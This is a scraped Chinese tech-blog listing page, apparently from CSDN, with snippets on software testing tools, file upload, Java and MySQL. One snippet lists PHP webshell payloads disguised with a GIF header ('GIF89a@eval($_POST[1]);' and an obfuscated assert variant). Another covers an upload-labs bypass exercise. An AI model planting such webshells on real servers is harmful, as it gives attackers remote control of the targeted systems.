- Postman接口测试工具详解
洛秋_
软件测试postman
文章目录Postman接口测试工具详解一、Postman简介二、安装与配置1.安装Postman2.配置Postman三、创建和管理请求1.创建请求2.配置请求3.添加请求参数四、发送请求与查看响应1.发送请求2.查看响应五、使用环境变量1.创建环境变量2.使用环境变量3.切换环境六、测试脚本和断言1.编写测试脚本2.使用Chai断言库七、集合与运行集合1.创建集合2.运行集合3.使用数据驱动测试
- 微信小程序开发中文件上传与下载的实现方法
无敌暴龙战士-
微信小程序小程序
微信小程序开发中,文件的上传与下载是非常常见的功能需求。本文将详细介绍在微信小程序中如何实现文件的上传与下载,并提供代码案例。一、文件上传实现方法准备工作在微信小程序开发中,文件的上传需要使用到wx.uploadFile这个API,因此需要在小程序的app.json文件中添加request网络权限,具体配置如下:{"permission":{"scope.userLocation":{"desc"
- 文件上传绕过
clown_YZ
网络安全
1.准备upload-labs靶场(此篇文章仅针对pass-20)2.打开pass-20并查看上传代码3.对上传代码进行分析$is_upload=false;$msg=null;if(!empty($_FILES['upload_file'])){//检查MIME$allow_type=array('image/jpeg','image/png','image/gif');if(!in_array
- Selenium自动化测试入门:浏览器多窗口切换
测试杂货铺
selenium测试工具软件测试自动化测试python职场和发展测试用例
点击文末小卡片,免费获取软件测试全套资料,资料在手,涨薪更快有时web应用会打开多个浏览器窗口,当我们要定位新窗口中的元素时,我们需要将webDriver的handle(句柄)指定到新窗口。什么意思?假设我们打开web应用,在系统运行过程中重新打开一个新窗口(可以是页签,当前浏览器存在两个窗口),这时我们webDriver对浏览器的操作指针(句柄)还再原窗口,如果需要操作新窗口元素就要将handl
- 接口自动化测试框架设计之参数传递
测试杂货铺
python软件测试自动化测试测试工具职场和发展测试用例接口测试
点击文末小卡片,免费获取软件测试全套资料,资料在手,涨薪更快在我们设计自动化测试框架的时候,我们会经常将测试数据保存在外部的文件(如Excel、YAML)中,实现测试脚本与测试数据解耦,方便后期维护。当涉及到业务场景接口用例时,由于接口与接口存在关联关系,需要从上游接口取出来相关字段传递给下游接口作为入参使用,比如在Excel中我们会这样做:在excel中新增一列【提取响应】,将上游接口的响应字段
- 软件测试技术之跨平台的移动端UI自动化测试(上)
学掌门
软件测试ITui软件测试
摘要:本文提出一种跨平台的UI自动化测试方案,一方面使用像素级的截图对比技术,解决传统UI自动化测试难以验证页面样式的问题;另一方面用统一部署在服务器端的JavaScript测试代码代替Android和iOS测试代码,大大提高编写测试代码的效率。该方案经过实际验证,具有效率高、质量好、便于维护等多方面优点,文中将阐述具体设计思路以及各关键步骤的实现方法,为同类测试提供借鉴。一、背景当前金融服务数字
- 基于pytest+requests+allure+yaml实现接口自动化测试框架
csdn950212
测试开发pytest接口自动化测试
1.项目背景和目标:这是一个基于Python的接口自动化测试框架,主要目标是:-提供一个稳定、可维护的接口测试解决方案-实现测试用例与测试数据的解耦-提供详细的测试报告和日志记录-支持多环境配置和灵活的用例管理2.技术栈选型框架采用了以下核心技术:pytest:作为测试执行引擎,提供了强大的用例管理和参数化能力requests:处理HTTP请求,支持各种接口调用场景allure:生成美观的测试报告
- 题解 | #数组中出现次数超过一半的数字#哈希最简单的解法
2301_79125642
java
前端要转测试大佬们,我是软件工程专业的,毕业后又培训了半年前端,现在公司要我转软件测试,初中级都可以,学着麻烦吗?大概得多长时间?转转java凉面一个数组基本有序应该采用哪种排序方法为什么要有线程池,线程太多会怎么样??阻塞队列与普通队列的区别是?递归与非递归区别是什么?各自的优缺点?递归如何转为非递归题解|#数组中出现次数超过一半的数字#哈希最简单的解法classSolution{public:
- 文件上传漏洞常用payload
Werqy3
web安全安全
[极客大挑战2019]UploadGIF89a@eval($_POST[1]);GIF89a$a="a"."s";$b="s"."e"."r"."t";$c=$a.$b;$c($_POST["1"]);
- DevOps 进化论:腾讯云 CODING-TM 如何助力企业敏捷转型?
Anna_Tong
devops腾讯云运维代码托管项目管理ci/cd敏捷开发
在当今数字化竞争激烈的时代,企业的软件开发模式正经历从传统开发向敏捷开发、DevOps转型的深刻变革。如何在保证代码质量的同时,加快开发、测试与交付流程,成为众多企业研发团队面临的核心挑战。腾讯云CODING-TM作为一站式DevOps平台,提供了从代码托管、持续集成、自动化测试、持续交付到项目管理的全链路解决方案,助力企业高效落地敏捷开发,实现研发效能的全面提升。为什么企业需要DevOps?敏捷
- 网络安全组织架构表 网络安全技术架构
网络安全King
web安全架构安全
web安全架构(上)开始之前这们说一下,web网站其实防御也相当重要,不管是服务器防御,后台数据防御,数据库防御都是必须滴,那我们说说常见的几种。后续再给大家分享api接口安全性设计,黑名单白名单,以及防御DDOS。XSS攻击,SQL注入,防盗链,csrf模拟请求,文件上传漏洞,忘记密码漏洞,Api接口幂等,其他问题等等,,,,,,一,什么是XSS?Xss就是javascript脚本攻击,就是在表
- 解决 `‘npm‘ 不是内部或外部命令` 的步骤
王大师王文峰
Java基础到框架面经吐血整理编程利器IDEAnpm前端node.js
本人详解作者:王文峰,参加过CSDN2020年度博客之星,《Java王大师王天师》公众号:JAVA开发王大师,专注于天道酬勤的Java开发问题中国国学、传统文化和代码爱好者的程序人生,期待你的关注和支持!本人外号:神秘小峯山峯转载说明:务必注明来源(注明:作者:王文峰哦)解决`'npm'不是内部或外部命令`的步骤学习教程(传送门)解决`'npm'不是内部或外部命令`的步骤1.**确认是否已安装No
- 自动化测试常见问题详解
测试老哥
测试用例软件测试自动化测试职场和发展测试工具python接口测试
点击文末小卡片,免费获取软件测试全套资料,资料在手,涨薪更快选择适合自己的,落地应用,是当下我们应该做的。目前国内的互联网行业,大环境来说,还处在一个快速发展,需要流程化标准化的时期,如何跟上不断变幻发展的节奏,除了不断了解接触新的东西,还需要不断学习,提升自身,以内在的驱动力,去紧跟时代浪潮。即使做不了弄潮儿,也不能变成时代淘汰的那一批。一、自动化测试简介1、为什么要进行自动化测试?①黑盒测试回
- JAVA 整合 亚马逊AWS S3(文件上传,文件下载等)
人间味是清欢
javaawsmicrosoft
JAVA整合亚马逊AWSS3(文件上传,文件下载)1.添加依赖因为aws需要发送请求上传、下载等api,所以需要加上httpclient相关的依赖software.amazon.awssdks31.12.198software.amazon.awssdks3-transfer-manager2.20.26software.amazon.awssdkkmssoftware.amazon.awssdk
- print不起作用 pytest_全功能Python测试框架:pytest
吕欲知
print不起作用pytest
python通用测试框架大多数人用的是unittest+HTMLTestRunner,这段时间看到了pytest文档,发现这个框架和丰富的plugins很好用,所以来学习下pytest.pytest是一个非常成熟的全功能的Python测试框架,主要有以下几个特点:简单灵活,容易上手支持参数化能够支持简单的单元测试和复杂的功能测试,还可以用来做selenium/appnium等自动化测试、接口自动化
- Python测试框架:pytest 入门
互联网杂货铺
职场和发展python自动化测试测试工具软件测试pytest测试用例
点击文末小卡片,免费获取软件测试全套资料,资料在手,涨薪更快pytest是一个功能强大而易于使用的Python测试框架。它提供了简单的语法和灵活的功能,用于编写和组织测试代码。1、简单易用:pytest的语法简洁明了,使得编写测试用例更加直观和易于理解。它使用assert语句来验证预期结果,让测试代码更加简洁易读。2、自动发现测试:pytest能够自动发现并执行测试文件和测试函数。它遵循命名规则(
- 2025年最新软件测试面试题【附文档答案】
字节程序员
软件测试软件测试
【纯干货!!!】花费了整整3天,整理出来的全网最实用软件测试面试大全,一共30道题目+答案的纯干货,希望大家多多支持,建议点赞!!收藏!!长文警告,全文共12000+字,涵盖软件测试面试可能遇到的所有问题,希望对大家有帮助,不过大家最好不要硬背,实战大于理论。祝大家面试顺利!1、问:你在测试中发现了一个bug,但是开发经理认为这不是一个bug,你应该怎样解决?首先,将问题提交到缺陷管理库里面进行备
- 计算机编程中的抽象语法树(AST)在代码分析和转换中的应用与优化
借口
热点资讯
博客主页:借口的CSDN主页⏩文章专栏:《热点资讯》计算机编程中的抽象语法树(AST)在代码分析和转换中的应用与优化计算机编程中的抽象语法树(AST)在代码分析和转换中的应用与优化计算机编程中的抽象语法树(AST)在代码分析和转换中的应用与优化引言抽象语法树概述定义历史背景核心特性简化复杂度提供统一接口支持多种操作应用场景编译器前端静态代码分析自动化测试框架源码美化工具成功案例分析ESLintRo
- 软件工程-软件测试
Wlq0415
软件工程软件工程
目录测试的目的测试原则测试过程传统软件的测试策略单元测试的测试内容(考点)集成测试确认测试准则/有效性测试测试方法黑盒测试等价类划分边界值分析错误推测因果图判定表白盒测试WEB服务器测试测试的目的就是希望能以最少的人力和时间发现潜在的各种错误和缺陷。测试原则应尽早、不断地进行测试。测试工作应该避免由原开发软件的人或小组承担在设计测试方案时,不仅要确定输入数据,而且要根据系统功能确定预期输出结果。在
- Hadoop 的分布式缓存机制是如何实现的?如何在大规模集群中优化缓存性能?
晚夜微雨问海棠呀
分布式hadoop缓存
Hadoop的分布式缓存机制是一种用于在MapReduce任务中高效分发和访问文件的机制。通过分布式缓存,用户可以将小文件(如配置文件、字典文件等)分发到各个计算节点,从而提高任务的执行效率。分布式缓存的工作原理文件上传:用户将需要缓存的文件上传到HDFS(HadoopDistributedFileSystem)。文件路径可以在作业配置中指定。作业提交:在提交MapReduce作业时,用户可以通过
- python3 + selenium webdriver自动化测试启动不同浏览器
cs_mengxi
seleniumWeb自动化selenium测试工具
seleniumwebdriver自动化测试启动不同浏览器seleniumwebdriver介绍SeleniumWebDriver进行自动化测试的一般流程浏览器驱动下载浏览器驱动的安装chrome、edge、Firefox、Opera、Safari、phantomjs应用HeadlessChrome、HeadlessFirefox应用seleniumwebdriver介绍SeleniumWebDr
- Selenium WebDriver自动化测试(扩展篇)--Jenkins持续集成
职说测试
seleniumjenkinsci/cdUI自动化测试web自动化测试
文章目录一、引言二、Jenkins简介三、安装部署Jenkins安装部署四、集成Git与Maven安装必要的插件配置Git配置Maven五、创建Job创建自由风格的项目配置源码管理配置构建触发器配置构建环境配置构建步骤配置Post-buildActions六、触发构建示例:GitHubWebhook触发构建七、封装通用方法示例:使用Groovy脚本创建Job八、总结参考文献一、引言持续集成(Con
- Spring中使用Async进行异步功能开发实战-以大文件上传为例
Ase5gqe
面试学习路线阿里巴巴springjava后端
目录前言一、场景再现1、Event的同步机制二、性能优化1、异步支持配置2、自定义处理线程池扩展3、将线程池配置类绑定到异步方法三、总结前言在之前的博客中,曾将讲了在SpringBoot中如何使用Event来进行大文件上传的解耦,原文地址:使用SpringEvent解决WebUploader大文件上传解耦问题,在这篇博客当中,我们使用Event机制成功的将大文件的上传和解析的功能进行分离,已经实现
- 软件测试技术:设计优秀的测试用例
程序员威子
测试用例单元测试功能测试测试工具程序人生
前言我从来没有好好的写过一个测试用例,之前做开发虽然写单元测试和流程测试,基本上都是基于自己的代码,而且单元测试和流程测试的框和规范已经非常完善,你只需要填空就行,后来转做自动化测试,但我的做事的方法和思维还停留在开发层面,用例基本上是从手工业务功能测试集抽取,我只要按照这个子集给转换成脚本代码去运行就好了,并没有系统地完完整整的根据业务需求去手工写个一个用例。闲暇的时候,我们也会聊什么才算是一个
- 京东(京喜)前端自动化测试之路
程序员张无忌
软件测试程序员软件测试pythonjavajsweb
前言京喜(原京东拼购)项目,作为京东战略级业务,拥有千万级别的流量入口。为了保障线上业务的稳定运行,每月例行开展前端容灾演习,主要包含小程序及H5版本,要求各页面各模块在异常情况下进行适当的降级处理,不能出现空窗、样式错乱、不合理的错误提示等体验问题。原来的容灾演习过程:小程序(通信方式改成Https)和H5通过Whistle对接口返回进行修改来模拟异常情况,验证各页面各模块的降级处理符合预期。容
- ERROR C2514:XXX类没有构造函数
jigetage
MFC
今天在自动化测试工具中添加【重置】测试项时,在主控的.h头文件中通过classCResetTest;的方式引入了测试项的类,但是在主控的.cpp实现文件中调用该类时,提示ERRORC2514:CResetTest类没有构造函数的错误。很明显,二逼也不会在新建一个类的时候不添加构造函数的,那这是为什么呢?原来是因为在主控的.cpp实现文件中需要通过include包含测试项类所在的头文件。加入#inc
- python request 发送请求
pugss
jsonpython
requests继承了urllib2的所有特性。Requests支持HTTP连接保持和连接池,支持使用cookie保持会话,支持文件上传,支持自动确定响应内容的编码,支持国际化的URL和POST数据自动编码。可以说request是python接口测试中非常重要的一个内容。request主要功能发起请求(主要是get和post请求)获取结果发起请求发起get请求没有参数时,我们直接可以发起get请求
- AI大模型(如GPT、BERT等)可以通过自然语言处理(NLP)和机器学习技术,显著提升测试效率
小赖同学啊
python人工智能自动化测试(apppcAPI)人工智能自然语言处理gpt
在软件测试中,AI大模型(如GPT、BERT等)可以通过自然语言处理(NLP)和机器学习技术,显著提升测试效率。以下是几个具体的应用场景及对应的代码实现示例:1.自动生成测试用例AI大模型可以根据需求文档或用户故事自动生成测试用例。代码示例(使用OpenAIGPTAPI):importopenai#设置OpenAIAPI密钥openai.api_key="your-openai-api-key"#
- 软件测试之Web测试方法总结
传说三哥
全栈软件测试基础入门软件测试性能测试jmeter功能测试测试用例
一、输入框1、字符型输入框:(1)字符型输入框:英文全角、英文半角、数字、空或者空格、特殊字符“~!@#¥%……&*?[]{}”特别要注意单引号和&符号。禁止直接输入特殊字符时,使用“粘贴、拷贝
- webdriverio入门
搭建一个webdriverio进行自动化测试步骤创建目录mkdriwebdriverdemo&&cdwebdriverdemo初始化npminit-y安装wdio/clinpmi--save-dev@wdio/cli修改package.json,添加配置脚本"config":"wdioconfig-y"执行配置脚本npmrunconfig下载chromedriver,与你浏览器版本需对应(比如我是
- 多线程编程之存钱与取钱
周凡杨
javathread多线程存钱取钱
生活费问题是这样的:学生每月都需要生活费,家长一次预存一段时间的生活费,家长和学生使用统一的一个帐号,在学生每次取帐号中一部分钱,直到帐号中没钱时 通知家长存钱,而家长看到帐户还有钱则不存钱,直到帐户没钱时才存钱。
问题分析:首先问题中有三个实体,学生、家长、银行账户,所以设计程序时就要设计三个类。其中银行账户只有一个,学生和家长操作的是同一个银行账户,学生的行为是
- java中数组与List相互转换的方法
征客丶
JavaScriptjavajsonp
1.List转换成为数组。(这里的List是实体是ArrayList)
调用ArrayList的toArray方法。
toArray
public T[] toArray(T[] a)返回一个按照正确的顺序包含此列表中所有元素的数组;返回数组的运行时类型就是指定数组的运行时类型。如果列表能放入指定的数组,则返回放入此列表元素的数组。否则,将根据指定数组的运行时类型和此列表的大小分
- Shell 流程控制
daizj
流程控制if elsewhilecaseshell
Shell 流程控制
和Java、PHP等语言不一样,sh的流程控制不可为空,如(以下为PHP流程控制写法):
<?php
if(isset($_GET["q"])){
search(q);}else{// 不做任何事情}
在sh/bash里可不能这么写,如果else分支没有语句执行,就不要写这个else,就像这样 if else if
if 语句语
- Linux服务器新手操作之二
周凡杨
Linux 简单 操作
1.利用关键字搜寻Man Pages man -k keyword 其中-k 是选项,keyword是要搜寻的关键字 如果现在想使用whoami命令,但是只记住了前3个字符who,就可以使用 man -k who来搜寻关键字who的man命令 [haself@HA5-DZ26 ~]$ man -k
- socket聊天室之服务器搭建
朱辉辉33
socket
因为我们做的是聊天室,所以会有多个客户端,每个客户端我们用一个线程去实现,通过搭建一个服务器来实现从每个客户端来读取信息和发送信息。
我们先写客户端的线程。
public class ChatSocket extends Thread{
Socket socket;
public ChatSocket(Socket socket){
this.sock
- 利用finereport建设保险公司决策分析系统的思路和方法
老A不折腾
finereport金融保险分析系统报表系统项目开发
决策分析系统呈现的是数据页面,也就是俗称的报表,报表与报表间、数据与数据间都按照一定的逻辑设定,是业务人员查看、分析数据的平台,更是辅助领导们运营决策的平台。底层数据决定上层分析,所以建设决策分析系统一般包括数据层处理(数据仓库建设)。
项目背景介绍
通常,保险公司信息化程度很高,基本上都有业务处理系统(像集团业务处理系统、老业务处理系统、个人代理人系统等)、数据服务系统(通过
- 始终要页面在ifream的最顶层
林鹤霄
index.jsp中有ifream,但是session消失后要让login.jsp始终显示到ifream的最顶层。。。始终没搞定,后来反复琢磨之后,得到了解决办法,在这儿给大家分享下。。
index.jsp--->主要是加了颜色的那一句
<html>
<iframe name="top" ></iframe>
<ifram
- MySQL binlog恢复数据
aigo
mysql
1,先确保my.ini已经配置了binlog:
# binlog
log_bin = D:/mysql-5.6.21-winx64/log/binlog/mysql-bin.log
log_bin_index = D:/mysql-5.6.21-winx64/log/binlog/mysql-bin.index
log_error = D:/mysql-5.6.21-win
- OCX打成CBA包并实现自动安装与自动升级
alxw4616
ocxcab
近来手上有个项目,需要使用ocx控件
(ocx是什么?
http://baike.baidu.com/view/393671.htm)
在生产过程中我遇到了如下问题.
1. 如何让 ocx 自动安装?
a) 如何签名?
b) 如何打包?
c) 如何安装到指定目录?
2.
- Hashmap队列和PriorityQueue队列的应用
百合不是茶
Hashmap队列PriorityQueue队列
HashMap队列已经是学过了的,但是最近在用的时候不是很熟悉,刚刚重新看以一次,
HashMap是K,v键 ,值
put()添加元素
//下面试HashMap去掉重复的
package com.hashMapandPriorityQueue;
import java.util.H
- JDK1.5 returnvalue实例
bijian1013
javathreadjava多线程returnvalue
Callable接口:
返回结果并且可能抛出异常的任务。实现者定义了一个不带任何参数的叫做 call 的方法。
Callable 接口类似于 Runnable,两者都是为那些其实例可能被另一个线程执行的类设计的。但是 Runnable 不会返回结果,并且无法抛出经过检查的异常。
ExecutorService接口方
- angularjs指令中动态编译的方法(适用于有异步请求的情况) 内嵌指令无效
bijian1013
JavaScriptAngularJS
在directive的link中有一个$http请求,当请求完成后根据返回的值动态做element.append('......');这个操作,能显示没问题,可问题是我动态组的HTML里面有ng-click,发现显示出来的内容根本不执行ng-click绑定的方法!
- 【Java范型二】Java范型详解之extend限定范型参数的类型
bit1129
extend
在第一篇中,定义范型类时,使用如下的方式:
public class Generics<M, S, N> {
//M,S,N是范型参数
}
这种方式定义的范型类有两个基本的问题:
1. 范型参数定义的实例字段,如private M m = null;由于M的类型在运行时才能确定,那么我们在类的方法中,无法使用m,这跟定义pri
- 【HBase十三】HBase知识点总结
bit1129
hbase
1. 数据从MemStore flush到磁盘的触发条件有哪些?
a.显式调用flush,比如flush 'mytable'
b.MemStore中的数据容量超过flush的指定容量,hbase.hregion.memstore.flush.size,默认值是64M 2. Region的构成是怎么样?
1个Region由若干个Store组成
- 服务器被DDOS攻击防御的SHELL脚本
ronin47
mkdir /root/bin
vi /root/bin/dropip.sh
#!/bin/bash/bin/netstat -na|grep ESTABLISHED|awk ‘{print $5}’|awk -F:‘{print $1}’|sort|uniq -c|sort -rn|head -10|grep -v -E ’192.168|127.0′|awk ‘{if($2!=null&a
- java程序员生存手册-craps 游戏-一个简单的游戏
bylijinnan
java
import java.util.Random;
public class CrapsGame {
/**
*
*一个简单的赌*博游戏,游戏规则如下:
*玩家掷两个骰子,点数为1到6,如果第一次点数和为7或11,则玩家胜,
*如果点数和为2、3或12,则玩家输,
*如果和为其它点数,则记录第一次的点数和,然后继续掷骰,直至点数和等于第一次掷出的点
- TOMCAT启动提示NB: JAVA_HOME should point to a JDK not a JRE解决
开窍的石头
JAVA_HOME
当tomcat是解压的时候,用eclipse启动正常,点击startup.bat的时候启动报错;
报错如下:
The JAVA_HOME environment variable is not defined correctly
This environment variable is needed to run this program
NB: JAVA_HOME shou
- [操作系统内核]操作系统与互联网
comsci
操作系统
我首先申明:我这里所说的问题并不是针对哪个厂商的,仅仅是描述我对操作系统技术的一些看法
操作系统是一种与硬件层关系非常密切的系统软件,按理说,这种系统软件应该是由设计CPU和硬件板卡的厂商开发的,和软件公司没有直接的关系,也就是说,操作系统应该由做硬件的厂商来设计和开发
- 富文本框ckeditor_4.4.7 文本框的简单使用 支持IE11
cuityang
富文本框
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>知识库内容编辑</tit
- Property null not found
darrenzhu
datagridFlexAdvancedpropery null
When you got error message like "Property null not found ***", try to fix it by the following way:
1)if you are using AdvancedDatagrid, make sure you only update the data in the data prov
- MySQl数据库字符串替换函数使用
dcj3sjt126com
mysql函数替换
需求:需要将数据表中一个字段的值里面的所有的 . 替换成 _
原来的数据是 site.title site.keywords ....
替换后要为 site_title site_keywords
使用的SQL语句如下:
updat
- mac上终端起动MySQL的方法
dcj3sjt126com
mysqlmac
首先去官网下载: http://www.mysql.com/downloads/
我下载了5.6.11的dmg然后安装,安装完成之后..如果要用终端去玩SQL.那么一开始要输入很长的:/usr/local/mysql/bin/mysql
这不方便啊,好想像windows下的cmd里面一样输入mysql -uroot -p1这样...上网查了下..可以实现滴.
打开终端,输入:
1
- Gson使用一(Gson)
eksliang
jsongson
转载请出自出处:http://eksliang.iteye.com/blog/2175401 一.概述
从结构上看Json,所有的数据(data)最终都可以分解成三种类型:
第一种类型是标量(scalar),也就是一个单独的字符串(string)或数字(numbers),比如"ickes"这个字符串。
第二种类型是序列(sequence),又叫做数组(array)
- android点滴4
gundumw100
android
Android 47个小知识
http://www.open-open.com/lib/view/open1422676091314.html
Android实用代码七段(一)
http://www.cnblogs.com/over140/archive/2012/09/26/2611999.html
http://www.cnblogs.com/over140/arch
- JavaWeb之JSP基本语法
ihuning
javaweb
目录
JSP模版元素
JSP表达式
JSP脚本片断
EL表达式
JSP注释
特殊字符序列的转义处理
如何查找JSP页面中的错误
JSP模版元素
JSP页面中的静态HTML内容称之为JSP模版元素,在静态的HTML内容之中可以嵌套JSP
- App Extension编程指南(iOS8/OS X v10.10)中文版
啸笑天
ext
当iOS 8.0和OS X v10.10发布后,一个全新的概念出现在我们眼前,那就是应用扩展。顾名思义,应用扩展允许开发者扩展应用的自定义功能和内容,能够让用户在使用其他app时使用该项功能。你可以开发一个应用扩展来执行某些特定的任务,用户使用该扩展后就可以在多个上下文环境中执行该任务。比如说,你提供了一个能让用户把内容分
- SQLServer实现无限级树结构
macroli
oraclesqlSQL Server
表结构如下:
数据库id path titlesort 排序 1 0 首页 0 2 0,1 新闻 1 3 0,2 JAVA 2 4 0,3 JSP 3 5 0,2,3 业界动态 2 6 0,2,3 国内新闻 1
创建一个存储过程来实现,如果要在页面上使用可以设置一个返回变量将至传过去
create procedure test
as
begin
decla
- Css居中div,Css居中img,Css居中文本,Css垂直居中div
qiaolevip
众观千象学习永无止境每天进步一点点css
/**********Css居中Div**********/
div.center {
width: 100px;
margin: 0 auto;
}
/**********Css居中img**********/
img.center {
display: block;
margin-left: auto;
margin-right: auto;
}
- Oracle 常用操作(实用)
吃猫的鱼
oracle
SQL>select text from all_source where owner=user and name=upper('&plsql_name');
SQL>select * from user_ind_columns where index_name=upper('&index_name'); 将表记录恢复到指定时间段以前
- iOS中使用RSA对数据进行加密解密
witcheryne
iosrsaiPhoneobjective c
RSA算法是一种非对称加密算法,常被用于加密数据传输.如果配合上数字摘要算法, 也可以用于文件签名.
本文将讨论如何在iOS中使用RSA传输加密数据. 本文环境
mac os
openssl-1.0.1j, openssl需要使用1.x版本, 推荐使用[homebrew](http://brew.sh/)安装.
Java 8
RSA基本原理
RS
![]()
![]()